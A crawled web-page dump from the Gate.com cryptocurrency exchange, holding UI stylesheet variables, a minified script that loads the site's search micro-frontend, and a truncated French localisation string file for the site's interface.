tiSelect-md-pill-fw:500;--gui-multiSelect-md-pill-r:4px;--gui-multiSelect-md-pill-px:8px;--gui-multiSelect-md-pill-h:24px;--gui-multiSelect-md-pill-mx:4px;--gui-multiSelect-sm-input-py:5px;--gui-multiSelect-sm-pill-clear-size:12px;--gui-multiSelect-sm-pill-clear-mx:4px;--gui-multiSelect-sm-pill-fz:12px;--gui-multiSelect-sm-pill-fw:400;--gui-multiSelect-sm-pill-r:4px;--gui-multiSelect-sm-pill-px:8px;--gui-multiSelect-sm-pill-h:20px;--gui-multiSelect-sm-pill-mx:4px;--gui-multiSelect-xs-input-py:3px;--gui-multiSelect-xs-pill-clear-size:12px;--gui-multiSelect-xs-pill-clear-mx:4px;--gui-multiSelect-xs-pill-fz:12px;--gui-multiSelect-xs-pill-fw:400;--gui-multiSelect-xs-pill-r:2px;--gui-multiSelect-xs-pill-px:4px;--gui-multiSelect-xs-pill-h:16px;--gui-multiSelect-xs-pill-mx:4px;--gui-checkbox-base-bg:transparent;--gui-checkbox-base-hover-bg:transparent;--gui-checkbox-base-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-checkbox-base-checked-bg:transparent;--gui-checkbox-base-checked-hover-bg:transparent;--gui-checkbox-base-checked-disabled-bg:transparent;--gui-checkbox-base-border-c:var(--color-line-border-strong);--gui-checkbox-base-hover-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-disabled-border-c:var(--color-line-border-strong);--gui-checkbox-base-checked-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-hover-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-disabled-border-c:var(--color-text-text-disable);--gui-checkbox-base-checked-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-hover-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-disabled-c:var(--color-text-text-disable);--gui-checkbox-base-label-c:var(--color-text-text-primary);--gui-checkbox-base-label-disabled-c:var(--color-text-text-primary);--gui-checkbox-base-label-mx:8px;--gui-checkbox-base-label-fw:400;--gui-checkbox-base-label-fz:14px;--gui-checkbox-base-r:2px;--gui-checkbox-base-size:16px;--gui-radio-base-bg:transparent;--gui-radio-base-hover-bg:transparent;--gui-radio-base-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-radio-base-checked-bg:transparent;--gui-radio-base-checked-hover-bg:transparent;--gui-radio-base-checked-disabled-bg:transparent;--gui-radio-base-border-c:var(--color-line-border-strong);--gui-radio-base-hover-border-c:var(--color-cmpt-button-primary);--gui-radio-base-disabled-border-c:var(--color-line-border-strong);--gui-radio-base-checked-border-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-hover-border-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-disabled-border-c:var(--color-text-text-disable);--gui-radio-base-checked-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-hover-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-disabled-c:var(--color-text-text-disable);--gui-radio-base-label-c:var(--color-text-text-primary);--gui-radio-base-label-disabled-c:var(--color-text-text-primary);--gui-radio-base-label-mx:8px;--gui-radio-base-label-fw:400;--gui-radio-base-label-fz:14px;--gui-radio-base-r:50%;--gui-radio-base-size:16px;--gui-radio-base-icon-size:6px;--gui-switch-base-bg:var(--color-cmpt-checkbox-dis-active);--gui-switch-base-hover-bg:var(--color-cmpt-checkbox-dis-active);--gui-switch-base-disabled-bg:var(--color-cmpt-button-soft-active);--gui-switch-base-checked-bg:var(--color-cmpt-button-primary);--gui-switch-base-checked-hover-bg:var(--color-cmpt-button-primary);--gui-switch-base-checked-disabled-bg:var(--color-cmpt-switch-disable-bg);--gui-switch-base-thumb-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-hover-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-disabled-bg:var(--color-bg-secondary);--gui-switch-base-thumb-checked-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-checked-hover-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-checked-disabled-bg:var(--color-cmpt-switch-disable);--gui-switch-base-label-c:var(--color-text-text-primary);--gui-switch-base-label-disabled-c:var(--color-text-text-primary);--gui-switch-base-loading-c:var(--color-icon-icon-primary);--gui-switch-base-label-mx:8px;--gui-switch-base-label-fw:500;--gui-switch-base-label-fz:12px;--gui-switch-base-w:28px;--gui-switch-base-h:16px;--gui-pagination-base-size:28px;--gui-pagination-base-fz:14px;--gui-pagination-base-fw:500;--gui-pagination-base-r:99px;--gui-pagination-base-mx:8px;--gui-pagination-base-c:var(--color-text-text-primary);--gui-pagination-base-border-w:0px;--gui-pagination-base-border-c:transparent;--gui-pagination-base-hover-c:var(--color-text-text-primary);--gui-pagination-base-active-c:var(--color-text-text-primary);--gui-pagination-base-disabled-c:var(--color-text-text-disable);--gui-pagination-base-bg:transparent;--gui-pagination-base-hover-bg:var(--color-cmpt-button-soft);--gui-pagination-base-active-bg:var(--color-cmpt-button-soft);--gui-pagination-base-disabled-bg:transparent;--gui-slider-base-h:2px;--gui-slider-base-track-r:99px;--gui-slider-base-track-bg:var(--color-cmpt-slider-inactive-line);--gui-slider-base-bar-bg:var(--color-cmpt-button-primary);--gui-slider-base-thumb-r:99px;--gui-slider-base-thumb-size:10px;--gui-slider-base-thumb-border-w:1.5px;--gui-slider-base-thumb-border-c:var(--color-cmpt-button-primary);--gui-slider-base-thumb-bg:var(--color-bg-primary);--gui-slider-base-mark-size:6px;--gui-slider-base-mark-r:99px;--gui-slider-base-mark-bg:var(--color-bg-primary);--gui-slider-base-mark-border-w:1px;--gui-slider-base-mark-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-mark-active-bg:var(--color-bg-primary);--gui-slider-base-mark-active-border-w:1px;--gui-slider-base-mark-active-border-c:var(--color-cmpt-button-primary);--gui-slider-base-markLabel-fz:12px;--gui-slider-base-markLabel-fw:400;--gui-slider-base-markLabel-c:var(--color-text-text-tertiary);--gui-slider-base-markLabel-my:7px;--gui-slider-base-tooltip-fz:12px;--gui-slider-base-tooltip-fw:400;--gui-slider-base-tooltip-c:var(--color-text-inverse-primary);--gui-slider-base-tooltip-bg:var(--color-cmpt-button-primary);--gui-slider-base-tooltip-r:4px;--gui-slider-base-tooltip-px:4px;--gui-slider-base-tooltip-py:1px;--gui-slider-base-tooltip-gap:3px;--gui-slider-base-track-touch-py:5px;--gui-slider-base-track-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-slider-base-bar-disabled-bg:var(--color-cmpt-slider-inactive-line);--gui-slider-base-thumb-disabled-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-mark-disabled-border-c:var(--color-cmpt-button-soft-disable);--gui-slider-base-mark-active-disabled-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-markLabel-disabled-c:var(--color-text-text-disable);--gui-slider-h5-markLabel-fz:10px;--gui-slider-h5-markLabel-fw:400;--gui-alert-base-mih:36px;--gui-alert-base-r:8px;--gui-alert-base-px:12px;--gui-alert-base-py:9px;--gui-alert-base-c:var(--color-text-text-primary);--gui-alert-base-icon-c:var(--color-icon-icon-quaternary);--gui-alert-base-fz:12px;--gui-alert-base-fw:400;--gui-alert-base-title-fz:14px;--gui-alert-base-title-fw:600;--gui-alert-base-title-my:4px;--gui-alert-base-icon-size:16px;--gui-alert-base-icon-mx:8px;--gui-alert-success-bg:var(--color-layer-2);--gui-alert-success-icon-c:var(--color-text-text-success);--gui-alert-info-bg:var(--color-layer-2);--gui-alert-info-icon-c:var(--color-icon-icon-primary);--gui-alert-warning-bg:var(--color-layer-2);--gui-alert-warning-icon-c:var(--color-text-text-warning);--gui-alert-error-bg:var(--color-layer-2);--gui-alert-error-icon-c:var(--color-text-text-error);--gui-alert-alertInfo-bg:var(--color-cmpt-bluefunct-bg);--gui-alert-alertInfo-icon-c:var(--color-text-text-brand);--gui-alert-alertWarning-bg:var(--color-cmpt-orange-bg);--gui-alert-alertWarning-icon-c:var(--color-text-text-warning);--gui-alert-alertError-bg:var(--color-cmpt-redfunct-bg);--gui-alert-alertError-icon-c:var(--color-text-text-error);--gui-divider-base-c:var(--color-line-divider-divider);--gui-divider-base-label-c:var(--color-text-text-primary);--gui-divider-base-label-fz:14px;--gui-divider-base-label-fw:400;--gui-divider-base-size:1px;--gui-divider-base-text-gap:8px;--gui-indicator-base-r:2px;--gui-indicator-base-w:12px;--gui-indicator-base-h:4px;--gui-indicator-base-gap:0px;--gui-indicator-base-bg:var(--color-line-border-strong);--gui-indicator-base-root-bg:var(--color-line-border-strong);--gui-indicator-base-active-bg:var(--color-bg-inverse-secondary);--gui-empty-base-title-c:var(--color-text-text-primary);--gui-empty-base-label-c:var(--color-text-text-secondary);--gui-empty-lg-img-size:96px;--gui-empty-lg-img-gap:4px;--gui-empty-lg-title-mb:8px;--gui-empty-lg-content-mb:24px;--gui-empty-lg-title-fz:16px;--gui-empty-lg-title-fw:500;--gui-empty-lg-label-fz:14px;--gui-empty-lg-label-fw:400;--gui-empty-md-img-size:96px;--gui-empty-md-img-gap:4px;--gui-empty-md-title-mb:8px;--gui-empty-md-content-mb:24px;--gui-empty-md-title-fz:16px;--gui-empty-md-title-fw:500;--gui-empty-md-label-fz:14px;--gui-empty-md-label-fw:400;--gui-empty-sm-img-size:56px;--gui-empty-sm-img-gap:4px;--gui-empty-sm-title-mb:4px;--gui-empty-sm-content-mb:12px;--gui-empty-sm-title-fz:14px;--gui-empty-sm-title-fw:500;--gui-empty-sm-label-fz:12px;--gui-empty-sm-label-fw:400;--gui-empty-xs-img-size:56px;--gui-empty-xs-img-gap:4px;--gui-empty-xs-title-mb:4px;--gui-empty-xs-content-mb:12px;--gui-empty-xs-title-fz:14px;--gui-empty-xs-title-fw:500;--gui-empty-xs-label-fz:12px;--gui-empty-xs-label-fw:400;--gui-announcement-base-h:24px;--gui-announcement-base-px:0px;--gui-announcement-base-bg:transparent;--gui-announcement-base-r:0px;--gui-announcement-base-fz:14px;--gui-announcement-base-fw:400;--gui-announcement-base-border-w:0px;--gui-announcement-base-border-c:transparent;--gui-announcement-base-c:var(--color-text-text-secondary);--gui-announcement-base-hover-c:var(--color-text-text-primary);--gui-announcement-base-icon-size:24px;--gui-announcement-base-icon-c:var(--color-icon-icon-tertiary);--gui-announcement-base-gap:8px;--gui-announcement-base-rightSection-size:16px;--gui-announcement-base-rightSection-c:var(--color-text-text-secondary);--gui-announcement-base-rightSection-hover-c:var(--color-text-text-primary);--gui-announcement-h5-h:24px;--gui-announcement-h5-px:0px;--gui-announcement-h5-bg:transparent;--gui-announcement-h5-r:0px;--gui-announcement-h5-fz:14px;--gui-announcement-h5-fw:400;--gui-announcement-h5-icon-size:16px;--gui-announcement-h5-rightSection-size:14px;--gui-notification-base-zIndex:400;--gui-notification-base-px:16px;--gui-notification-base-py:12px;--gui-notification-base-r:6px;--gui-notification-base-c:var(--color-text-text-primary);--gui-notification-base-fz:14px;--gui-notification-base-fw:400;--gui-notification-base-title-fz:16px;--gui-notification-base-title-fw:600;--gui-notification-base-my:20px;--gui-notification-base-icon-size:16px;--gui-notification-base-icon-mx:8px;--gui-notification-base-border-w:0px;--gui-notification-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-notification-base-shadow:0px 12px 30px 0px rgba(0,0,0,.12),0px 10px 16px -8px rgba(0,0,0,.08);--gui-notification-h5-bg:var(--color-cmpt-tooltip-toast);--gui-notification-h5-c:var(--color-text-always-white);--gui-notification-h5-icon-c:var(--color-text-always-white);--gui-notification-h5-border-c:transparent;--gui-notification-h5-r:8px;--gui-notification-info-bg:var(--color-cmpt-notification);--gui-notification-info-icon-c:var(--color-icon-icon-primary);--gui-notification-info-border-c:transparent;--gui-notification-pending-bg:var(--color-cmpt-notification);--gui-notification-pending-icon-c:var(--color-text-text-brand);--gui-notification-pending-border-c:transparent;--gui-notification-success-bg:var(--color-cmpt-notification);--gui-notification-success-icon-c:var(--color-text-text-success);--gui-notification-success-border-c:transparent;--gui-notification-warning-bg:var(--color-cmpt-notification);--gui-notification-warning-icon-c:var(--color-text-text-warning);--gui-notification-warning-border-c:transparent;--gui-notification-error-bg:var(--color-cmpt-notification);--gui-notification-error-icon-c:var(--color-text-text-error);--gui-notification-error-border-c:transparent;--gui-tooltip-base-shadow:none;--gui-tooltip-base-bg:var(--color-cmpt-tooltip-toast);--gui-tooltip-base-c:var(--color-text-always-white);--gui-tooltip-base-fz:12px;--gui-tooltip-base-fw:400;--gui-tooltip-base-r:6px;--gui-tooltip-base-px:12px;--gui-tooltip-base-py:8px;--gui-tooltip-base-close-size:12px;--gui-tooltip-base-close-mx:8px;--gui-spotlightTooltip-base-r:6px;--gui-spotlightTooltip-base-px:12px;--gui-spotlightTooltip-base-py:8px;--gui-spotlightTooltip-base-overlay:var(--color-bg-mask);--gui-guideTooltip-base-px:16px;--gui-guideTooltip-base-py:16px;--gui-guideTooltip-base-shadow:0 10px 30px rgba(0,0,0,.1);--gui-guideTooltip-base-bg:var(--color-cmpt-select-bg);--gui-guideTooltip-base-title-fz:16px;--gui-guideTooltip-base-title-fw:600;--gui-guideTooltip-base-title-c:var(--color-text-text-primary);--gui-guideTooltip-base-title-line-height:1.5;--gui-guideTooltip-base-title-my:8px;--gui-guideTooltip-base-intro-fz:14px;--gui-guideTooltip-base-intro-fw:400;--gui-guideTooltip-base-intro-c:var(--color-text-text-primary);--gui-guideTooltip-base-progress-mt:16px;--gui-guideTooltip-base-progress-fz:12px;--gui-guideTooltip-base-progress-fw:400;--gui-guideTooltip-base-progress-active-fz:14px;--gui-guideTooltip-base-progress-active-fw:400;--gui-guideTooltip-base-progress-active-c:var(--color-text-text-primary);--gui-guideTooltip-base-progress-idle-c:var(--color-text-text-secondary);--gui-guideTooltip-base-close-c:var(--color-icon-icon-tertiary);--gui-guideTooltip-base-btn-h:28px;--gui-guideTooltip-base-btn-fz:12px;--gui-guideTooltip-base-btn-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-c:var(--color-text-inverse-primary);--gui-guideTooltip-base-btn-hover-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-hover-c:var(--color-text-text-tertiary);--gui-guideTooltip-base-btn-active-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-active-c:var(--color-text-inverse-primary);--gui-guideTooltip-base-sec-btn-h:28px;--gui-guideTooltip-base-sec-btn-fz:12px;--gui-guideTooltip-base-sec-btn-bg:transparent;--gui-guideTooltip-base-sec-btn-c:var(--color-text-text-primary);--gui-guideTooltip-base-sec-btn-hover-bg:transparent;--gui-guideTooltip-base-sec-btn-hover-c:var(--color-text-text-primary);--gui-guideTooltip-base-sec-btn-active-bg:transparent;--gui-guideTooltip-base-sec-btn-active-c:var(--color-text-text-primary);--gui-message-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-message-base-expand-icon-c:var(--color-icon-icon-secondary);--gui-message-base-title-fz:14px;--gui-message-base-title-fw:600;--gui-message-default-icon-size:16px;--gui-message-default-icon-mx:16px;--gui-message-default-icon-c:var(--color-text-text-warning);--gui-message-default-c:var(--color-text-text-primary);--gui-message-default-bg:var(--color-bg-secondary);--gui-message-default-fz:14px;--gui-message-default-fw:400;--gui-message-default-py:9.5px;--gui-message-default-px:24px;--gui-message-h5-px:16px;--gui-message-serious-icon-size:14px;--gui-message-serious-icon-mx:8px;--gui-message-serious-icon-c:var(--color-text-text-error);--gui-message-serious-c:var(--color-text-text-primary);--gui-message-serious-bg:var(--color-cmpt-redfunct-bg);--gui-message-serious-fz:12px;--gui-message-serious-fw:400;--gui-message-serious-py:9.5px;--gui-message-serious-px:24px;--gui-message-info-icon-size:16px;--gui-message-info-icon-mx:8px;--gui-message-info-icon-c:var(--color-text-text-brand);--gui-message-info-c:var(--color-text-text-primary);--gui-message-info-bg:var(--color-cmpt-bluefunct-bg);--gui-message-info-fz:12px;--gui-message-info-fw:400;--gui-message-info-py:8px;--gui-message-info-px:16px;--gui-message-warning-icon-size:16px;--gui-message-warning-icon-mx:8px;--gui-message-warning-icon-c:var(--color-text-text-warning);--gui-message-warning-c:var(--color-text-text-primary);--gui-message-warning-bg:var(--color-cmpt-orange-bg);--gui-message-warning-fz:12px;--gui-message-warning-fw:400;--gui-message-warning-py:8px;--gui-message-warning-px:16px;--gui-message-error-icon-size:16px;--gui-message-error-icon-mx:8px;--gui-message-error-icon-c:var(--color-text-text-error);--gui-message-error-c:var(--color-text-text-error);--gui-message-error-bg:var(--color-cmpt-redfunct-bg);--gui-message-error-fz:12px;--gui-message-error-fw:400;--gui-message-error-py:8px;--gui-message-error-px:16px;--gui-modal-base-zIndex:200;--gui-modal-base-bg:var(--color-layer-1);--gui-modal-base-r:12px;--gui-modal-base-header-c:var(--color-text-text-primary);--gui-modal-base-header-fz:20px;--gui-modal-base-header-fw:600;--gui-modal-base-header-sub-fz:20px;--gui-modal-base-header-sub-fw:500;--gui-modal-base-header-pb:16px;--gui-modal-base-content-c:var(--color-text-text-primary);--gui-modal-base-content-fz:14px;--gui-modal-base-content-fw:400;--gui-modal-base-content-pt:8px;--gui-modal-base-content-pb:16px;--gui-modal-base-footer-pt:16px;--gui-modal-base-close-icon-size:20px;--gui-modal-base-close-icon-mx:16px;--gui-modal-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-modal-base-overlay:var(--color-bg-mask);--gui-modal-h5-r:8px;--gui-modal-h5-p:16px;--gui-modal-h5-header-fz:16px;--gui-modal-h5-header-fw:600;--gui-modal-h5-header-pt:20px;--gui-modal-h5-header-pb:4px;--gui-modal-h5-content-fz:14px;--gui-modal-h5-content-fw:400;--gui-modal-h5-content-pt:4px;--gui-modal-h5-content-pb:8px;--gui-modal-h5-no-f-c-header-pb:16px;--gui-modal-h5-no-h-content-pt:16px;--gui-modal-h5-no-f-content-pb:16px;--gui-modal-h5-footer-pt:16px;--gui-modal-h5-close-icon-size:16px;--gui-modal-h5-drawer-r:12px 12px 0 0;--gui-modal-h5-drawer-p:16px;--gui-modal-h5-drawer-header-fz:18px;--gui-modal-h5-drawer-header-fw:600;--gui-modal-h5-drawer-header-pt:16px;--gui-modal-h5-drawer-header-pb:8px;--gui-modal-h5-drawer-content-fz:14px;--gui-modal-h5-drawer-content-fw:400;--gui-modal-h5-drawer-content-pt:16px;--gui-modal-h5-drawer-content-pb:8px;--gui-modal-h5-drawer-no-f-c-header-pb:8px;--gui-modal-h5-drawer-no-h-content-pt:8px;--gui-modal-h5-drawer-no-f-content-pb:8px;--gui-modal-h5-drawer-footer-pt:16px;--gui-modal-h5-drawer-close-icon-size:16px;--gui-modal-h5-drawer-mih:unset;--gui-modal-h5-drawer-mah:80vh;--gui-modal-lg-size:840px;--gui-modal-lg-p:32px;--gui-modal-lg-no-f-c-header-pb:32px;--gui-modal-lg-no-h-content-pt:32px;--gui-modal-lg-no-f-content-pb:32px;--gui-modal-md-size:588px;--gui-modal-md-p:32px;--gui-modal-md-no-f-c-header-pb:32px;--gui-modal-md-no-h-content-pt:32px;--gui-modal-md-no-f-content-pb:32px;--gui-modal-sm-size:480px;--gui-modal-sm-p:24px;--gui-modal-sm-no-f-c-header-pb:24px;--gui-modal-sm-no-h-content-pt:24px;--gui-modal-sm-no-f-content-pb:24px;--gui-modal-xs-size:384px;--gui-modal-xs-p:24px;--gui-modal-xs-no-f-c-header-pb:24px;--gui-modal-xs-no-h-content-pt:24px;--gui-modal-xs-no-f-content-pb:24px;--gui-image-base-default-placeholder-size:64px;--gui-image-base-default-bg:var(--color-bg-tertiary);--gui-image-base-default-custom-status-bg:transparent;--gui-image-base-default-word-bg:var(--color-cmpt-btn-white-dis-bg);--gui-image-base-default-placeholder-bg:var(--color-text-text-tips);--gui-image-base-default-word-placeholder-bg:var(--color-text-text-tertiary);--gui-badge-base-icon-dot-x-offset:0px;--gui-badge-base-icon-dot-y-offset:0px;--gui-badge-base-icon-digit-x-offset:-8px;--gui-badge-base-icon-digit-y-offset:-8px;--gui-badge-base-dot-x-offset:0px;--gui-badge-base-dot-y-offset:0px;--gui-badge-base-digit-x-offset:-6px;--gui-badge-base-digit-y-offset:-6px;--gui-badge-base-tag-x-offset:-3px;--gui-badge-base-tag-y-offset:-6px;--gui-badge-tag-border-w:0px;--gui-badge-tag-border-c:transparent;--gui-badge-h5-tag-h:10px;--gui-badge-h5-tag-px:3px;--gui-badge-h5-tag-fz:10px;--gui-badge-h5-tag-fw:400;--gui-badge-h5-tag-x-offset:calc(-100% + 8px);--gui-badge-h5-tag-y-offset:-3px;--gui-badge-h5-tag-border-w:1px;--gui-badge-h5-tag-border-c:var(--color-bg-primary);--gui-badge-base-c:var(--color-text-always-white);--gui-badge-base-bg:var(--color-function-hot);--gui-badge-base-dot-border-c:var(--color-bg-primary);--gui-badge-base-dot-h:8px;--gui-badge-base-h:16px;--gui-badge-base-r:99px;--gui-badge-base-px:4px;--gui-badge-base-py:0px;--gui-badge-base-fz:12px;--gui-badge-base-fw:400;--gui-avatar-base-default-bg:transparent;--gui-arrowScrollTab-base-bg:var(--color-bg-primary);--gui-arrowScrollTab-base-hover-bg:var(--color-bg-primary);--gui-arrowScrollTab-base-c:var(--color-icon-icon-tertiary);--gui-arrowScrollTab-base-hover-c:var(--color-icon-icon-primary);--gui-arrowScrollTab-base-icon-size:16px;--gui-arrowScrollTab-base-icon-safe-gap:4px;--gui-arrowScrollTab-base-control-h-offset:4px;--gui-arrowScrollTab-base-shadow-spread-offset:12px;--gui-arrowScrollTab-base-observe-transform:1px}.search_mt24{margin-top:24px}.search_mt32{margin-top:32px}.search_mt8{margin-top:8px}.search_mt12{margin-top:12px}.search_pt4{padding-top:4px}.search_mt4{margin-top:4px}.search_pt12{padding-top:12px}.search_pt8{padding-top:8px}.search_mb24,.search_title_mb24{margin-bottom:24px!important}.search_pb24{padding-bottom:24px}.search_mb16,.search_title_mb16{margin-bottom:16px!important}.search_mb8{margin-bottom:8px}.search_mb12,.search_title_mb12{margin-bottom:12px}.search_mr16{margin-inline-end:16px}.aggregated-search-plr8{padding-inline:8px}.aggregated-search-plr24{padding-inline:24px}.aggregated-search-plr16,.gateio-aggregated-search__modal .aggregated-search-plr16{padding-inline:16px}.aggregated-search-mlr16,.gateio-aggregated-search__modal .aggregated-search-mlr16{margin-inline:16px}.aggregated-search-dflex{display:flex}.aggregated-search-fd-column{display:flex;flex-direction:column}.aggregated-search-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aggregated-search-ellipsis2Line{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;white-space:normal}.aggregated-search__content{height:100%;position:relative}.aggregated-search-home{height:100%}.aggregated-search-content{height:calc(100% - 54px);max-height:calc(100vh - 148px);overflow-y:scroll;padding:0 16px 16px;position:relative}.aggregated-search-content::-webkit-scrollbar{display:none}.rise-green-body .gateio-aggregated_search .green,.rise-green-body.gateio-aggregated_search .green,.rise-red-body .gateio-aggregated_search .red,.rise-red-body.gateio-aggregated_search .red{color:var(--color-function-trade-buy)!important}.rise-green-body .gateio-aggregated_search .red,.rise-green-body.gateio-aggregated_search .red,.rise-red-body .gateio-aggregated_search .green,.rise-red-body.gateio-aggregated_search .green{color:var(--color-function-trade-sell)!important}.gateio-aggregated_search .market_rise_green{color:var(--color-function-trade-buy)!important}.gateio-aggregated_search .market_rise_red{color:var(--color-function-trade-sell)!important}.aggregated-search-hint-content-list{height:523px}.search-single-tab-panel-content{height:480px;max-height:calc(100vh - 172px)}.search-single-tab-panel-content.alphaScrollContainer{height:440px}.search-single-tab-panel-content::-webkit-scrollbar{display:none}.aggregated-search-hint-content-list .search-single-tab-panel-content{height:400px}.search-single-tab-panel-more-wrapper{max-height:calc(100% - 52px)!important}.aggregated-search-hint-content-list .search-single-tab-panel-more-wrapper{max-height:calc(100% - 80px)!important}.search-double-tab-panel-more-wrapper{-ms-overflow-style:none;height:338px!important;max-height:calc(100% - 64px)!important;overflow-y:scroll;scrollbar-width:none}.aggregated-search-content-list::-webkit-scrollbar,.search-double-tab-panel-more-wrapper::-webkit-scrollbar{display:none}.aggregated-search-content-list{flex-wrap:nowrap;height:471px;overflow-x:hidden;overflow-y:overlay}.aggregated-search-content-list li{width:100%}.aggregated-search-hint-content-list .aggregated-search-content-list{height:481px}.aggregated-search-highlight{background-color:var(--color-cmpt-20);color:var(--color-text-text-primary)!important;font-weight:500!important}@media screen and (max-width:768px){.aggregated-search-content{max-height:calc(100vh - 68px);overflow-y:scroll;padding:0 16px 68px}.search-single-tab-panel-content{height:auto;max-height:calc(100vh - 128px)}.aggregated-search-hint-content-list .search-single-tab-panel-content{height:auto;max-height:calc(100vh - 154px)}.search-single-tab-panel-more-wrapper{max-height:calc(100vh - 152px)!important}.aggregated-search-hint-content-list .search-single-tab-panel-more-wrapper{max-height:calc(100vh - 190px)!important}.aggregated-search-content-list{height:auto;max-height:calc(100vh - 132px);padding-bottom:40px}.aggregated-search-hint-content-list .aggregated-search-content-list{height:auto;max-height:calc(100vh - 188px)}.search-double-tab-panel-more-wrapper{height:calc(100vh - 208px)!important;max-height:calc(100vh - 208px)!important;overflow:overlay}.aggregated-search-hint-content-list .search-double-tab-panel-more-wrapper{height:calc(100vh - 246px)!important;max-height:calc(100vh - 246px)!important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/aggregated_search/index.js?v=1767864287
body_size: 431
content:
"use strict";(function(){var a={init:function(){function a(){try{f=qiankun.loadMicroApp({name:c,entry:b,container:d,props:{g_lang:window.g_lang,gate_search_version:5},defer:!0}),e=qiankun.initGlobalState(),e.onGlobalStateChange((a,b)=>{console.log({state:a,prev:b})});const a=({detail:a})=>{e.setGlobalState({theme:a.activedColorScheme})};$(window).on("colorSchemeChange",a),$(window).on("beforeunload",function(){$(window).off("colorSchemeChange")}),qiankun.runAfterFirstMounted&&qiankun.runAfterFirstMounted(()=>{$(".global-search-service-container")&&$(".global-search-service-container").css({display:"flex"})})}catch(a){console.log("load search error",a)}}const b="/cdn/fe/micro-fe/prod/aggregated_search/index.html",c="aggregated_search",d="#gate_aggregated_search_container";let e=null,f=null;const g=(a,b,c)=>{let d=document.createElement("script"),e=c||function(){};d.type="text/javascript",d.onload=function(){e()},d.src=b,document.getElementsByTagName(a)[0].appendChild(d)},h=a=>{window.qiankun?a():g("body","/cdn/fe/static/libs/qiankun.2.10.16.min.js",a)};$(document).ready(function(){var b,c;const d=new URLSearchParams(null===(b=window.location)||void 0===b?void 0:b.search),e=(null===d||void 0===d?void 0:d.get("device_type"))||-1<(null===(c=document.cookie)||void 0===c?void 0:c.indexOf("device_type"));e||h(a)})}};["trade","futures"].includes(window.pageName)?window.__initAggregatedSearchModal=a.init:a.init()})();

--- FILE ---
content_type: application/javascript
request_url: http://www.gate.com/js/lang/web_global/lang_web_global_fr.js?v=17653323971
body_size: 7353
content:
var lang_web_global = {"reminder.messages":"Messages","reminder.nodata":"Aucune donnée disponible, veuillez activer les notifications","reminder.go_settings":"Accéder aux paramètres","Pre-Market":"Pre-Market","market.pre.trading.title":"Pre-Market OTC","loginOut.fee":"Frais","loginOut.download":"Télécharger","loginOut.useragreement":"Consulter les clauses contractuelles","loginOut.Gate.io":"Gate.io","expressNav.express":"Achat rapide","expressNav.buyCryptoCard":"Carte de débit/crédit","expressNav.buyCryptoBank":"Virement bancaire","expressNav.buy&sell":"Acheter & Vendre","expressNav.P2P":"P2P","expressNav.orderHistory":"Historique des ordres","expressNav.postAds":"Publier une annonce","expressNav.fiatOrder":"Ordre fiat","expressNav.tutorial":"Tutoriel","expressNav.paymentSettings":"Paramètres de paiement","expressNav.merchantHomepage":"Page d'accueil de marchand","expressNav.merchantRecruitment":"Recrutement des marchands","expressNav.verifiedMerchant":"Devenir un marchand vérifié","expressNav.help":"Aide","expressNav.pending":"En attente","expressNav.allOrders":"Tous les ordres","expressNav.unitPrice":"Prix unitaire","expressNav.quantity":"Quantité Verrouillée","expressNav.nickName":"Pseudo","expressNav.recurringBuy":"Achat périodique","tickets.limitUploadTip":"Le fichier doit être au format $0$ dont la taille serait inférieure à $1$, ou au format mp4 dont la taille serait inférieure à $2$.","tickets.hadReply":"Répondu","Notes":"Notes","gate_uab_title":"Vérification d'identité sur Gate Global UAB","otc.contact_telegram":"Contact Telegram","otc.contact_telegram_text":"Si vous avez des questions, veuillez scanner le QR code ci-dessous ou cliquer sur le lien Telegram ci-dessous pour nous contacter.","tickets.adopted":"Adopté","tickets.notAdopted":"Non adopté","tickets.online":"En ligne","Solved":"résolu","marketlist.earn.estAPR":"Est. APR","marketlist.earn.total.provided":"Total fourni","global_block_region":"Service limité à des régions spécifiques","global_block_region_desc":"Veuillez noter que ce service n'est pas disponible dans votre région. Nous nous excusons pour la gêne occasionnée.","very_dissatisfied":"Très insatisfait","dissatisfied":"Insatisfait","neutral":"Confirmer","satisfied":"satisfait","very_satisfied":"Très satisfait","smsTip.success":"The SMS code has been sent to your cellphone.$msg$","smsTip.error":"Send SMS faild: $msg$, please check your phone number at <a href=\"$smsSetupLink$\">this link</a>.","ukey.delete.failed":"La déliaison a échoué. Veuillez utiliser un appareil lié pour l'authentification","explore_other_services":"accéder à la page d'accueil","ipqs_it_seems":"Il semble que vous essayez d'accéder à nos services en utilisant un VPN/Proxy.\nVeuillez le désactiver et vous reconnecter.","ipqs_i_accept":"J'accepte","ipqs_commitment":"Dans le cadre de notre engagement permanent à donner la priorité à la sécurité de vos actifs et à réduire le risque de perte de compte, veuillez compléter la vérification de l'adresse, ou vous pouvez accepter d'activer votre accès à la localisation, afin que nous puissions nous assurer que vous n'accédez pas à nos services à partir d'une localité restreinte où nous limitons les services entièrement ou partiellement.","ipqs_address":"Compléter la vérification de l'adresse","ipqs_location":"Activer l'accès à la 